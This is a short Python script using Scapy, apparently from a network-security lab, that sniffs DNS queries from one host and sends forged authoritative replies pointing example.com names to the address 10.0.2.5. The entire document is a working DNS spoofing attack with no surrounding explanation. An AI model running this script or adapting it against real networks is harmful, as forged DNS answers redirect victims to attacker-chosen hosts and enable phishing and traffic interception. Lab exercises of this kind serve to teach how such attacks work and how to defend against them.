 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'example.com' in
pkt[DNS].qd.qname.decode('utf-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=0, arcount=0,
                 an=Anssec)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.5 and dst port 53'
pkt = sniff(iface='br-3e6bcc076842', filter=f, prn=spoof_dns)